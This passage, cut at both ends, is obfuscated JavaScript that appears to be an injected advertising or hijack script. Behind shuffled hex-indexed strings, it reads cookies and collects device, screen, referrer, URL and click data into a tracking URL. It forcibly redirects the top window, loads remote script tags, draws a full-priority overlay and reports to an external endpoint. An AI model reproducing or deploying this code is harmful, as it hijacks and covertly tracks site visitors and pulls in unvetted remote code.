','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let 